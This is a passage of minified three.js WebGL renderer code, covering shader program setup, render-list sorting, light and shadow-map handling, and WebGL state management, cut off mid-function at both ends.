E=t.getRenderTarget(),A=s.alphaTest>0,L=s.clearcoat>0;return{isWebGL2:l,shaderID:_,shaderName:s.type,vertexShader:S,fragmentShader:T,defines:s.defines,isRawShaderMaterial:!0===s.isRawShaderMaterial,glslVersion:s.glslVersion,precision:p,instancing:!0===y.isInstancedMesh,instancingColor:!0===y.isInstancedMesh&&null!==y.instanceColor,supportsVertexTextures:d,outputEncoding:null!==E?g(E.texture):t.outputEncoding,map:!!s.map,mapEncoding:g(s.map),matcap:!!s.matcap,matcapEncoding:g(s.matcap),envMap:!!w,envMapMode:w&&w.mapping,envMapEncoding:g(w),envMapCubeUV:!!w&&(306===w.mapping||307===w.mapping),lightMap:!!s.lightMap,lightMapEncoding:g(s.lightMap),aoMap:!!s.aoMap,emissiveMap:!!s.emissiveMap,emissiveMapEncoding:g(s.emissiveMap),bumpMap:!!s.bumpMap,normalMap:!!s.normalMap,objectSpaceNormalMap:1===s.normalMapType,tangentSpaceNormalMap:0===s.normalMapType,clearcoat:L,clearcoatMap:L&&!!s.clearcoatMap,clearcoatRoughnessMap:L&&!!s.clearcoatRoughnessMap,clearcoatNormalMap:L&&!!s.clearcoatNormalMap,displacementMap:!!s.displacementMap,roughnessMap:!!s.roughnessMap,metalnessMap:!!s.metalnessMap,specularMap:!!s.specularMap,specularIntensityMap:!!s.specularIntensityMap,specularTintMap:!!s.specularTintMap,specularTintMapEncoding:g(s.specularTintMap),alphaMap:!!s.alphaMap,alphaTest:A,gradientMap:!!s.gradientMap,sheen:s.sheen>0,transmission:s.transmission>0,transmissionMap:!!s.transmissionMap,thicknessMap:!!s.thicknessMap,combine:s.combine,vertexTangents:!!s.normalMap&&!!y.geometry&&!!y.geometry.attributes.tangent,vertexColors:s.vertexColors,vertexAlphas:!0===s.vertexColors&&!!y.geometry&&!!y.geometry.attributes.color&&4===y.geometry.attributes.color.itemSize,vertexUvs:!!(s.map||s.bumpMap||s.normalMap||s.specularMap||s.alphaMap||s.emissiveMap||s.roughnessMap||s.metalnessMap||s.clearcoatMap||s.clearcoatRoughnessMap||s.clearcoatNormalMap||s.displacementMap||s.transmissionMap||s.thicknessMap||s.specularIntensityMap||s.specularTintMap),uvsVertexOnly:!(s.map||s.bumpMap||s.normalMap||s.specularMap||s.alphaMap||s.emissiveMap||s.roughnessMap||s.metalnessMap||s.clearcoatNormalMap||s.transmission>0||s.transmissionMap||s.thicknessMap||s.specularIntensityMap||s.specularTintMap||!s.displacementMap),fog:!!x,useFog:s.fog,fogExp2:x&&x.isFogExp2,flatShading:!!s.flatShading,sizeAttenuation:s.sizeAttenuation,logarithmicDepthBuffer:c,skinning:!0===y.isSkinnedMesh&&M>0,maxBones:M,useVertexTexture:h,morphTargets:!!y.geometry&&!!y.geometry.morphAttributes.position,morphNormals:!!y.geometry&&!!y.geometry.morphAttributes.normal,morphTargetsCount:y.geometry&&y.geometry.morphAttributes.position?y.geometry.morphAttributes.position.length:0,numDirLights:o.directional.length,numPointLights:o.point.length,numSpotLights:o.spot.length,numRectAreaLights:o.rectArea.length,numHemiLights:o.hemi.length,numDirLightShadows:o.directionalShadowMap.length,numPointLightShadows:o.pointShadowMap.length,numSpotLightShadows:o.spotShadowMap.length,numClippingPlanes:a.numPlanes,numClipIntersection:a.numIntersection,format:s.format,dithering:s.dithering,shadowMapEnabled:t.shadowMap.enabled&&f.length>0,shadowMapType:t.shadowMap.type,toneMapping:s.toneMapped?t.toneMapping:0,physicallyCorrectLights:t.physicallyCorrectLights,premultipliedAlpha:s.premultipliedAlpha,doubleSided:2===s.side,flipSided:1===s.side,depthPacking:void 0!==s.depthPacking&&s.depthPacking,index0AttributeName:s.index0AttributeName,extensionDerivatives:s.extensions&&s.extensions.derivatives,extensionFragDepth:s.extensions&&s.extensions.fragDepth,extensionDrawBuffers:s.extensions&&s.extensions.drawBuffers,extensionShaderTextureLOD:s.extensions&&s.extensions.shaderTextureLOD,rendererExtensionFragDepth:l||i.has("EXT_frag_depth"),rendererExtensionDrawBuffers:l||i.has("WEBGL_draw_buffers"),rendererExtensionShaderTextureLod:l||i.has("EXT_shader_texture_lod"),customProgramCacheKey:s.customProgramCacheKey()}},getProgramCacheKey:function(e){const n=[];if(e.shaderID?n.push(e.shaderID):(n.push(e.fragmentShader),n.push(e.vertexShader)),void 0!==e.defines)for(const t in e.defines)n.push(t),n.push(e.defines[t]);if(!1===e.isRawShaderMaterial){for(let t=0;t<f.length;t++)n.push(e[f[t]]);n.push(t.outputEncoding),n.push(t.gammaFactor)}return n.push(e.customProgramCacheKey),n.join()},getUniforms:function(t){const e=m[t.type];let n;if(e){const t=di[e];n=Xn.clone(t.uniforms)}else n=t.uniforms;return n},acquireProgram:function(e,n){let i;for(let t=0,e=o.length;t<e;t++){const e=o[t];if(e.cacheKey===n){i=e,++i.usedTimes;break}}return void 0===i&&(i=new _s(t,n,e,s),o.push(i)),i},releaseProgram:function(t){if(0==--t.usedTimes){const e=o.indexOf(t);o[e]=o[o.length-1],o.pop(),t.destroy()}},programs:o}}function Ss(){let t=new WeakMap;return{get:function(e){let n=t.get(e);return void 0===n&&(n={},t.set(e,n)),n},remove:function(e){t.delete(e)},update:function(e,n,i){t.get(e)[n]=i},dispose:function(){t=new WeakMap}}}function Ts(t,e){return t.groupOrder!==e.groupOrder?t.groupOrder-e.groupOrder:t.renderOrder!==e.renderOrder?t.renderOrder-e.renderOrder:t.program!==e.program?t.program.id-e.program.id:t.material.id!==e.material.id?t.material.id-e.material.id:t.z!==e.z?t.z-e.z:t.id-e.id}function Es(t,e){return t.groupOrder!==e.groupOrder?t.groupOrder-e.groupOrder:t.renderOrder!==e.renderOrder?t.renderOrder-e.renderOrder:t.z!==e.z?e.z-t.z:t.id-e.id}function As(t){const e=[];let n=0;const i=[],r=[],s=[],a={id:-1};function o(i,r,s,o,l,c){let h=e[n];const u=t.get(s);return void 0===h?(h={id:i.id,object:i,geometry:r,material:s,program:u.program||a,groupOrder:o,renderOrder:i.renderOrder,z:l,group:c},e[n]=h):(h.id=i.id,h.object=i,h.geometry=r,h.material=s,h.program=u.program||a,h.groupOrder=o,h.renderOrder=i.renderOrder,h.z=l,h.group=c),n++,h}return{opaque:i,transmissive:r,transparent:s,init:function(){n=0,i.length=0,r.length=0,s.length=0},push:function(t,e,n,a,l,c){const h=o(t,e,n,a,l,c);n.transmission>0?r.push(h):!0===n.transparent?s.push(h):i.push(h)},unshift:function(t,e,n,a,l,c){const h=o(t,e,n,a,l,c);n.transmission>0?r.unshift(h):!0===n.transparent?s.unshift(h):i.unshift(h)},finish:function(){for(let t=n,i=e.length;t<i;t++){const n=e[t];if(null===n.id)break;n.id=null,n.object=null,n.geometry=null,n.material=null,n.program=null,n.group=null}},sort:function(t,e){i.length>1&&i.sort(t||Ts),r.length>1&&r.sort(e||Es),s.length>1&&s.sort(e||Es)}}}function Ls(t){let e=new WeakMap;return{get:function(n,i){let r;return!1===e.has(n)?(r=new As(t),e.set(n,[r])):i>=e.get(n).length?(r=new As(t),e.get(n).push(r)):r=e.get(n)[i],r},dispose:function(){e=new WeakMap}}}function Rs(){const t={};return{get:function(e){if(void 0!==t[e.id])return t[e.id];let n;switch(e.type){case"DirectionalLight":n={direction:new Bt,color:new cn};break;case"SpotLight":n={position:new Bt,direction:new Bt,color:new cn,distance:0,coneCos:0,penumbraCos:0,decay:0};break;case"PointLight":n={position:new Bt,color:new cn,distance:0,decay:0};break;case"HemisphereLight":n={direction:new Bt,skyColor:new cn,groundColor:new cn};break;case"RectAreaLight":n={color:new cn,position:new Bt,halfWidth:new Bt,halfHeight:new Bt}}return t[e.id]=n,n}}}let Cs=0;function Ps(t,e){return(e.castShadow?1:0)-(t.castShadow?1:0)}function Is(t,e){const n=new Rs,i=function(){const t={};return{get:function(e){if(void 0!==t[e.id])return t[e.id];let n;switch(e.type){case"DirectionalLight":case"SpotLight":n={shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new At};break;case"PointLight":n={shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new At,shadowCameraNear:1,shadowCameraFar:1e3}}return t[e.id]=n,n}}}(),r={version:0,hash:{directionalLength:-1,pointLength:-1,spotLength:-1,rectAreaLength:-1,hemiLength:-1,numDirectionalShadows:-1,numPointShadows:-1,numSpotShadows:-1},ambient:[0,0,0],probe:[],directional:[],directionalShadow:[],directionalShadowMap:[],directionalShadowMatrix:[],spot:[],spotShadow:[],spotShadowMap:[],spotShadowMatrix:[],rectArea:[],rectAreaLTC1:null,rectAreaLTC2:null,point:[],pointShadow:[],pointShadowMap:[],pointShadowMatrix:[],hemi:[]};for(let t=0;t<9;t++)r.probe.push(new Bt);const s=new Bt,a=new ve,o=new ve;return{setup:function(s,a){let o=0,l=0,c=0;for(let t=0;t<9;t++)r.probe[t].set(0,0,0);let h=0,u=0,d=0,p=0,m=0,f=0,g=0,v=0;s.sort(Ps);const y=!0!==a?Math.PI:1;for(let t=0,e=s.length;t<e;t++){const e=s[t],a=e.color,x=e.intensity,b=e.distance,w=e.shadow&&e.shadow.map?e.shadow.map.texture:null;if(e.isAmbientLight)o+=a.r*x*y,l+=a.g*x*y,c+=a.b*x*y;else if(e.isLightProbe)for(let t=0;t<9;t++)r.probe[t].addScaledVector(e.sh.coefficients[t],x);else if(e.isDirectionalLight){const t=n.get(e);if(t.color.copy(e.color).multiplyScalar(e.intensity*y),e.castShadow){const t=e.shadow,n=i.get(e);n.shadowBias=t.bias,n.shadowNormalBias=t.normalBias,n.shadowRadius=t.radius,n.shadowMapSize=t.mapSize,r.directionalShadow[h]=n,r.directionalShadowMap[h]=w,r.directionalShadowMatrix[h]=e.shadow.matrix,f++}r.directional[h]=t,h++}else if(e.isSpotLight){const t=n.get(e);if(t.position.setFromMatrixPosition(e.matrixWorld),t.color.copy(a).multiplyScalar(x*y),t.distance=b,t.coneCos=Math.cos(e.angle),t.penumbraCos=Math.cos(e.angle*(1-e.penumbra)),t.decay=e.decay,e.castShadow){const t=e.shadow,n=i.get(e);n.shadowBias=t.bias,n.shadowNormalBias=t.normalBias,n.shadowRadius=t.radius,n.shadowMapSize=t.mapSize,r.spotShadow[d]=n,r.spotShadowMap[d]=w,r.spotShadowMatrix[d]=e.shadow.matrix,v++}r.spot[d]=t,d++}else if(e.isRectAreaLight){const t=n.get(e);t.color.copy(a).multiplyScalar(x),t.halfWidth.set(.5*e.width,0,0),t.halfHeight.set(0,.5*e.height,0),r.rectArea[p]=t,p++}else if(e.isPointLight){const t=n.get(e);if(t.color.copy(e.color).multiplyScalar(e.intensity*y),t.distance=e.distance,t.decay=e.decay,e.castShadow){const t=e.shadow,n=i.get(e);n.shadowBias=t.bias,n.shadowNormalBias=t.normalBias,n.shadowRadius=t.radius,n.shadowMapSize=t.mapSize,n.shadowCameraNear=t.camera.near,n.shadowCameraFar=t.camera.far,r.pointShadow[u]=n,r.pointShadowMap[u]=w,r.pointShadowMatrix[u]=e.shadow.matrix,g++}r.point[u]=t,u++}else if(e.isHemisphereLight){const t=n.get(e);t.skyColor.copy(e.color).multiplyScalar(x*y),t.groundColor.copy(e.groundColor).multiplyScalar(x*y),r.hemi[m]=t,m++}}p>0&&(e.isWebGL2||!0===t.has("OES_texture_float_linear")?(r.rectAreaLTC1=ui.LTC_FLOAT_1,r.rectAreaLTC2=ui.LTC_FLOAT_2):!0===t.has("OES_texture_half_float_linear")?(r.rectAreaLTC1=ui.LTC_HALF_1,r.rectAreaLTC2=ui.LTC_HALF_2):console.error("THREE.WebGLRenderer: Unable to use RectAreaLight. Missing WebGL extensions.")),r.ambient[0]=o,r.ambient[1]=l,r.ambient[2]=c;const x=r.hash;x.directionalLength===h&&x.pointLength===u&&x.spotLength===d&&x.rectAreaLength===p&&x.hemiLength===m&&x.numDirectionalShadows===f&&x.numPointShadows===g&&x.numSpotShadows===v||(r.directional.length=h,r.spot.length=d,r.rectArea.length=p,r.point.length=u,r.hemi.length=m,r.directionalShadow.length=f,r.directionalShadowMap.length=f,r.pointShadow.length=g,r.pointShadowMap.length=g,r.spotShadow.length=v,r.spotShadowMap.length=v,r.directionalShadowMatrix.length=f,r.pointShadowMatrix.length=g,r.spotShadowMatrix.length=v,x.directionalLength=h,x.pointLength=u,x.spotLength=d,x.rectAreaLength=p,x.hemiLength=m,x.numDirectionalShadows=f,x.numPointShadows=g,x.numSpotShadows=v,r.version=Cs++)},setupView:function(t,e){let n=0,i=0,l=0,c=0,h=0;const u=e.matrixWorldInverse;for(let e=0,d=t.length;e<d;e++){const d=t[e];if(d.isDirectionalLight){const t=r.directional[n];t.direction.setFromMatrixPosition(d.matrixWorld),s.setFromMatrixPosition(d.target.matrixWorld),t.direction.sub(s),t.direction.transformDirection(u),n++}else if(d.isSpotLight){const t=r.spot[l];t.position.setFromMatrixPosition(d.matrixWorld),t.position.applyMatrix4(u),t.direction.setFromMatrixPosition(d.matrixWorld),s.setFromMatrixPosition(d.target.matrixWorld),t.direction.sub(s),t.direction.transformDirection(u),l++}else if(d.isRectAreaLight){const t=r.rectArea[c];t.position.setFromMatrixPosition(d.matrixWorld),t.position.applyMatrix4(u),o.identity(),a.copy(d.matrixWorld),a.premultiply(u),o.extractRotation(a),t.halfWidth.set(.5*d.width,0,0),t.halfHeight.set(0,.5*d.height,0),t.halfWidth.applyMatrix4(o),t.halfHeight.applyMatrix4(o),c++}else if(d.isPointLight){const t=r.point[i];t.position.setFromMatrixPosition(d.matrixWorld),t.position.applyMatrix4(u),i++}else if(d.isHemisphereLight){const t=r.hemi[h];t.direction.setFromMatrixPosition(d.matrixWorld),t.direction.transformDirection(u),t.direction.normalize(),h++}}},state:r}}function Ds(t,e){const n=new Is(t,e),i=[],r=[];return{init:function(){i.length=0,r.length=0},state:{lightsArray:i,shadowsArray:r,lights:n},setupLights:function(t){n.setup(i,t)},setupLightsView:function(t){n.setupView(i,t)},pushLight:function(t){i.push(t)},pushShadow:function(t){r.push(t)}}}function Ns(t,e){let n=new WeakMap;return{get:function(i,r=0){let s;return!1===n.has(i)?(s=new Ds(t,e),n.set(i,[s])):r>=n.get(i).length?(s=new Ds(t,e),n.get(i).push(s)):s=n.get(i)[r],s},dispose:function(){n=new WeakMap}}}class Fs extends en{constructor(t){super(),this.type="MeshDepthMaterial",this.depthPacking=3200,this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.wireframe=!1,this.wireframeLinewidth=1,this.fog=!1,this.setValues(t)}copy(t){return super.copy(t),this.depthPacking=t.depthPacking,this.map=t.map,this.alphaMap=t.alphaMap,this.displacementMap=t.displacementMap,this.displacementScale=t.displacementScale,this.displacementBias=t.displacementBias,this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this}}Fs.prototype.isMeshDepthMaterial=!0;class Os extends en{constructor(t){super(),this.type="MeshDistanceMaterial",this.referencePosition=new Bt,this.nearDistance=1,this.farDistance=1e3,this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.fog=!1,this.setValues(t)}copy(t){return super.copy(t),this.referencePosition.copy(t.referencePosition),this.nearDistance=t.nearDistance,this.farDistance=t.farDistance,this.map=t.map,this.alphaMap=t.alphaMap,this.displacementMap=t.displacementMap,this.displacementScale=t.displacementScale,this.displacementBias=t.displacementBias,this}}Os.prototype.isMeshDistanceMaterial=!0;function Us(t,e,n){let i=new ai;const r=new At,s=new At,a=new Ot,o=new Fs({depthPacking:3201}),l=new Os,c={},h=n.maxTextureSize,u={0:1,1:0,2:2},d=new Yn({uniforms:{shadow_pass:{value:null},resolution:{value:new At},radius:{value:4},samples:{value:8}},vertexShader:"void main() {\n\tgl_Position = vec4( position, 1.0 );\n}",fragmentShader:"uniform sampler2D shadow_pass;\nuniform vec2 resolution;\nuniform float radius;\nuniform float samples;\n#include <packing>\nvoid main() {\n\tfloat mean = 0.0;\n\tfloat squared_mean = 0.0;\n\tfloat uvStride = samples <= 1.0 ? 0.0 : 2.0 / ( samples - 1.0 );\n\tfloat uvStart = samples <= 1.0 ? 0.0 : - 1.0;\n\tfor ( float i = 0.0; i < samples; i ++ ) {\n\t\tfloat uvOffset = uvStart + i * uvStride;\n\t\t#ifdef HORIZONTAL_PASS\n\t\t\tvec2 distribution = unpackRGBATo2Half( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( uvOffset, 0.0 ) * radius ) / resolution ) );\n\t\t\tmean += distribution.x;\n\t\t\tsquared_mean += distribution.y * distribution.y + distribution.x * distribution.x;\n\t\t#else\n\t\t\tfloat depth = unpackRGBAToDepth( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( 0.0, uvOffset ) * radius ) / resolution ) );\n\t\t\tmean += depth;\n\t\t\tsquared_mean += depth * depth;\n\t\t#endif\n\t}\n\tmean = mean / samples;\n\tsquared_mean = squared_mean / samples;\n\tfloat std_dev = sqrt( squared_mean - mean * mean );\n\tgl_FragColor = pack2HalfToRGBA( vec2( mean, std_dev ) );\n}"}),p=d.clone();p.defines.HORIZONTAL_PASS=1;const m=new Sn;m.setAttribute("position",new pn(new Float32Array([-1,-1,.5,3,-1,.5,-1,3,.5]),3));const f=new Vn(m,d),g=this;function v(n,i){const r=e.update(f);d.uniforms.shadow_pass.value=n.map.texture,d.uniforms.resolution.value=n.mapSize,d.uniforms.radius.value=n.radius,d.uniforms.samples.value=n.blurSamples,t.setRenderTarget(n.mapPass),t.clear(),t.renderBufferDirect(i,null,r,d,f,null),p.uniforms.shadow_pass.value=n.mapPass.texture,p.uniforms.resolution.value=n.mapSize,p.uniforms.radius.value=n.radius,p.uniforms.samples.value=n.blurSamples,t.setRenderTarget(n.map),t.clear(),t.renderBufferDirect(i,null,r,p,f,null)}function y(e,n,i,r,s,a,h){let d=null;const p=!0===r.isPointLight?e.customDistanceMaterial:e.customDepthMaterial;if(d=void 0!==p?p:!0===r.isPointLight?l:o,t.localClippingEnabled&&!0===i.clipShadows&&0!==i.clippingPlanes.length||i.displacementMap&&0!==i.displacementScale||i.alphaMap&&i.alphaTest>0){const t=d.uuid,e=i.uuid;let n=c[t];void 0===n&&(n={},c[t]=n);let r=n[e];void 0===r&&(r=d.clone(),n[e]=r),d=r}return d.visible=i.visible,d.wireframe=i.wireframe,d.side=3===h?null!==i.shadowSide?i.shadowSide:i.side:null!==i.shadowSide?i.shadowSide:u[i.side],d.alphaMap=i.alphaMap,d.alphaTest=i.alphaTest,d.clipShadows=i.clipShadows,d.clippingPlanes=i.clippingPlanes,d.clipIntersection=i.clipIntersection,d.displacementMap=i.displacementMap,d.displacementScale=i.displacementScale,d.displacementBias=i.displacementBias,d.wireframeLinewidth=i.wireframeLinewidth,d.linewidth=i.linewidth,!0===r.isPointLight&&!0===d.isMeshDistanceMaterial&&(d.referencePosition.setFromMatrixPosition(r.matrixWorld),d.nearDistance=s,d.farDistance=a),d}function x(n,r,s,a,o){if(!1===n.visible)return;if(n.layers.test(r.layers)&&(n.isMesh||n.isLine||n.isPoints)&&(n.castShadow||n.receiveShadow&&3===o)&&(!n.frustumCulled||i.intersectsObject(n))){n.modelViewMatrix.multiplyMatrices(s.matrixWorldInverse,n.matrixWorld);const i=e.update(n),r=n.material;if(Array.isArray(r)){const e=i.groups;for(let l=0,c=e.length;l<c;l++){const c=e[l],h=r[c.materialIndex];if(h&&h.visible){const e=y(n,0,h,a,s.near,s.far,o);t.renderBufferDirect(s,null,i,e,n,c)}}}else if(r.visible){const e=y(n,0,r,a,s.near,s.far,o);t.renderBufferDirect(s,null,i,e,n,null)}}const l=n.children;for(let t=0,e=l.length;t<e;t++)x(l[t],r,s,a,o)}this.enabled=!1,this.autoUpdate=!0,this.needsUpdate=!1,this.type=1,this.render=function(e,n,o){if(!1===g.enabled)return;if(!1===g.autoUpdate&&!1===g.needsUpdate)return;if(0===e.length)return;const l=t.getRenderTarget(),c=t.getActiveCubeFace(),u=t.getActiveMipmapLevel(),d=t.state;d.setBlending(0),d.buffers.color.setClear(1,1,1,1),d.buffers.depth.setTest(!0),d.setScissorTest(!1);for(let l=0,c=e.length;l<c;l++){const c=e[l],u=c.shadow;if(void 0===u){console.warn("THREE.WebGLShadowMap:",c,"has no shadow.");continue}if(!1===u.autoUpdate&&!1===u.needsUpdate)continue;r.copy(u.mapSize);const p=u.getFrameExtents();if(r.multiply(p),s.copy(u.mapSize),(r.x>h||r.y>h)&&(r.x>h&&(s.x=Math.floor(h/p.x),r.x=s.x*p.x,u.mapSize.x=s.x),r.y>h&&(s.y=Math.floor(h/p.y),r.y=s.y*p.y,u.mapSize.y=s.y)),null===u.map&&!u.isPointLightShadow&&3===this.type){const t={minFilter:1006,magFilter:1006,format:1023};u.map=new Ut(r.x,r.y,t),u.map.texture.name=c.name+".shadowMap",u.mapPass=new Ut(r.x,r.y,t),u.camera.updateProjectionMatrix()}if(null===u.map){const t={minFilter:1003,magFilter:1003,format:1023};u.map=new Ut(r.x,r.y,t),u.map.texture.name=c.name+".shadowMap",u.camera.updateProjectionMatrix()}t.setRenderTarget(u.map),t.clear();const m=u.getViewportCount();for(let t=0;t<m;t++){const e=u.getViewport(t);a.set(s.x*e.x,s.y*e.y,s.x*e.z,s.y*e.w),d.viewport(a),u.updateMatrices(c,t),i=u.getFrustum(),x(n,o,u.camera,c,this.type)}u.isPointLightShadow||3!==this.type||v(u,o),u.needsUpdate=!1}g.needsUpdate=!1,t.setRenderTarget(l,c,u)}}function ks(t,e,n){const i=n.isWebGL2;const r=new function(){let e=!1;const n=new Ot;let i=null;const r=new Ot(0,0,0,0);return{setMask:function(n){i===n||e||(t.colorMask(n,n,n,n),i=n)},setLocked:function(t){e=t},setClear:function(e,i,s,a,o){!0===o&&(e*=a,i*=a,s*=a),n.set(e,i,s,a),!1===r.equals(n)&&(t.clearColor(e,i,s,a),r.copy(n))},reset:function(){e=!1,i=null,r.set(-1,0,0,0)}}},s=new function(){let e=!1,n=null,i=null,r=null;return{setTest:function(t){t?U(2929):k(2929)},setMask:function(i){n===i||e||(t.depthMask(i),n=i)},setFunc:function(e){if(i!==e){if(e)switch(e){case 0:t.depthFunc(512);break;case 1:t.depthFunc(519);break;case 2:t.depthFunc(513);break;default:t.depthFunc(515);break;case 4:t.depthFunc(514);break;case 5:t.depthFunc(518);break;case 6:t.depthFunc(516);break;case 7:t.depthFunc(517)}else t.depthFunc(515);i=e}},setLocked:function(t){e=t},setClear:function(e){r!==e&&(t.clearDepth(e),r=e)},reset:function(){e=!1,n=null,i=null,r=null}}},a=new function(){let e=!1,n=null,i=null,r=null,s=null,a=null,o=null,l=null,c=null;return{setTest:function(t){e||(t?U(2960):k(2960))},setMask:function(i){n===i||e||(t.stencilMask(i),n=i)},setFunc:function(e,n,a){i===e&&r===n&&s===a||(t.stencilFunc(e,n,a),i=e,r=n,s=a)},setOp:function(e,n,i){a===e&&o===n&&l===i||(t.stencilOp(e,n,i),a=e,o=n,l=i)},setLocked:function(t){e=t},setClear:function(e){c!==e&&(t.clearStencil(e),c=e)},reset:function(){e=!1,n=null,i=null,r=null,s=null,a=null,o=null,l=null,c=null}}};let o={},l=null,c={},h=null,u=!1,d=null,p=null,m=null,f=null,g=null,v=null,y=null,x=!1,b=null,w=null,_=null,M=null,S=null;const T=t.getParameter(35661);let E=!1,A=0;const L=t.getParameter(7938);-1!==L.indexOf("WebGL")?(A=parseFloat(/^WebGL (\d)/.exec(L)[1]),E=A>=1):-1!==L.indexOf("OpenGL ES")&&(A=parseFloat(/^OpenGL ES (\d)/.exec(L)[1]),E=A>=2);let R=null,C={};const P=t.getParameter(3088),I=t.getParameter(2978),D=(new Ot).fromArray(P),N=(new Ot).fromArray(I);function F(e,n,i){const r=new Uint8Array(4),s=t.createTexture();t.bindTexture(e,s),t.texParameteri(e,10241,9728),t.texParameteri(e,10240,9728);for(let e=0;e<i;e++)t.texImage2D(n+e,0,6408,1,1,0,6408,5121,r);return s}const O={};function U(e){!0!==o[e]&&(t.enable(e),o[e]=!0)}function k(e){!1!==o[e]&&(t.disable(e),o[e]=!1)}O[3553]=F(3553,3553,1),O[34067]=F(34067,34069,6),r.setClear(0,0,0,1),s.setClear(1),a.setClear(0),U(2929),s.setFunc(3),V(!1),G(1),U(2884),H(0);const z={100:32774,101:32778,102:32779};if(i)z[103]=32775,z[104]=32776;else{const t=e.get("EXT_blend_minmax");null!==t&&(z[103]=t.MIN_EXT,z[104]=t.MAX_EXT)}const B={200:0,201:1,202:768,204:770,210:776,208:774,206:772,203:769,205:771,209:775,207:773};function H(e,n,i,r,s,a,o,l){if(0!==e){if(!1===u&&(U(3042),u=!0),5===e)s=s||n,a=a||i,o=o||r,n===p&&s===g||(t.blendEquationSeparate(z[n],z[s]),p=n,g=s),i===m&&r===f&&a===v&&o===y||(t.blendFuncSeparate(B[i],B[r],B[a],B[o]),m=i,f=r,v=a,y=o),d=e,x=null;else if(e!==d||l!==x){if(100===p&&100===g||(t.blendEquation(32774),p=100,g=100),l)switch(e){case 1:t.blendFuncSeparate(1,771,1,771);break;case 2:t.blendFunc(1,1);break;case 3:t.blendFuncSeparate(0,0,769,771);break;case 4:t.blendFuncSeparate(0,768,0,770);break;default:console.error("THREE.WebGLState: Invalid blending: ",e)}else switch(e){case 1:t.blendFuncSeparate(770,771,1,771);break;case 2:t.blendFunc(770,1);break;case 3:t.blendFunc(0,769);break;case 4:t.blendFunc(0,768);break;default:console.error("THREE.WebGLState: Invalid blending: ",e)}m=null,f=null,v=null,y=null,d=e,x=l}}else!0===u&&(k(3042),u=!1)}function V(e){b!==e&&(e?t.frontFace(2304):t.frontFace(2305),b=e)}function G(e){0!==e?(U(2884),e!==w&&(1===e?t.cullFace(1029):2===e?t.cullFace(1028):t.cullFace(1032))):k(2884),w=e}function W(e,n,i){e?(U(32823),M===n&&S===i||(t.polygonOffset(n,i),M=n,S=i)):k(32823)}function j(e){void 0===e&&(e=33984+T-1),R!==e&&(t.activeTexture(e),R=e)}return{buffers:{color:r,depth:s,stencil:a},enable:U,disable:k,bindFramebuffer:function(e,n){return null===n&&null!==l&&(n=l),c[e]!==n&&(t.bindFramebuffer(e,n),c[e]=n,i&&(36009===e&&(c[36160]=n),36160===e&&(c[36009]=n)),!0)},bindXRFramebuffer:function(e){e!==l&&(t.bindFramebuffer(36160,e),l=e)},useProgram:function(e){return h!==e&&(t.useProgram(e),h=e,!0)},setBlending:H,setMaterial:function(t,e){2===t.side?k(2884):U(2884);let n=1===t.side;e&&(n=!n),V(n),1===t.blending&&!1===t.transparent?H(0):H(t.blending,t.blendEquation,t.blendSrc,t.blendDst,t.blendEquationAlpha,t.blendSrcAlpha,t.blendDstAlpha,t.premultipliedAlpha),s.setFunc(t.depthFunc),s.setTest(t.depthTest),s.setMask(t.depthWrite),r.setMask(t.colorWrite);const i=t.stencilWrite;a.setTest(i),i&&(a.setMask(t.stencilWriteMask),a.setFunc(t.stencilFunc,t.stencilRef,t.stencilFuncMask),a.setOp(t.stencilFail,t.stencilZFail,t.stencilZPass)),W(t.polygonOffset,t.polygonOffsetFactor,t.polygonOffsetUnits),!0===t.alphaToCoverage?U(32926):k(32926)},setFlipSided:V,setCullFace:G,setLineWidth:function(e){e!==_&&(E&&t.lineWidth(e),_=e)},setPolygonOffset:W,setScissorTest:function(t){t?U(3089):k(3089)},activeTexture:j,bindTexture:function(e,n){null===R&&j();let i=C[R];void 0===i&&(i={type:void 0,texture:void 0},C[R]=i),i.type===e&&i.texture===n||(t.bindTexture(e,n||O[e]),i.type=e,i.texture=n)},unbindTexture:function(){const e=C[R];void 0!==e&&void 0!==e.type&&(t.bindTexture(e.type,null),e.type=void 0,e.texture=void 0)},compressedTexImage2D:function(){try{t.compressedTexImage2D.apply(t,arguments)}catch(t){console.error("THREE.WebGLState:",t)}},texImage2D:function(){try{t.texImage2D.apply(t,arguments)}catch(t){console.error("THREE.WebGLState:",t)}},texImage3D:function(){try{t.texImage3D.apply(t,arguments)}catch(t){console.error("THREE.WebGLState:",t)}},scissor:function(e){!1===D.equals(e)&&(t.scissor(e.x,e.y,e.z,e.w),D.copy(e))},viewport:function(e){!1===N.equals(e)&&(t.viewport(e.x,e.y,e.z,e.w),N.copy(e))},reset:function(){t.disable(3042),t.disable(2884),t.disable(2929),t.disable(32823),t.disable(3089),t.disable(2960),t.disable(32926),t.blendEquation(32774),t.blendFunc(1,0),t.blendFuncSeparate(1,0,1,0),t.colorMask(!0,!0,!0,!0),t.clearColor(0,0,0,0),t.depthMask(!0),t.depthFunc(513),t.clearDepth(1),t.stencilMask(4294967295),t.stencilFunc(519,0,4294967295),t.stencilOp(7680,7680,7680),t.clearStencil(0),t.cullFace(1029),t.frontFace(2305),t.polygonOffset(0,0),t.activeTexture(33984),t.bindFramebuffer(36160,null),!0===i&&(t.bindFramebuffer(36009,null),t.bindFramebuffer(36008,null)),t.useProgram(null),t.lineWidth(1),t.scissor(0,0,t.canvas.width,t.canvas.height),t.viewport(0,0,t.canvas.width,t.canvas.height),o={},R=null,C={},l=null,c={},h=null,u=!1,d=null,p=null,m=null,f=null,g=null,v=null,y=null,x=!1,b=null,w=null,_=null,M=null,S=null,D.set(0,0,t.canvas.width,t.canvas.height),N.set(0,0,t.canvas.width,t.canvas.height),r.reset(),s.reset(),a.reset()}}}function zs(t,e,n,i,r,s,a){const o=r.isWebGL2,l=r.maxTextures,c=r.maxCubemapSize,h=r.maxTextureSize,u=r.maxSamples,d=new WeakMap;let p,m=!1;try{m="undefined"!=typeof OffscreenCanvas&&null!==new OffscreenCanvas(1,1).getContext("2d")}catch(t){}function f(t,e){return m?new OffscreenCanvas(t,e):Ct("canvas")}function g(t,e,n,i){let 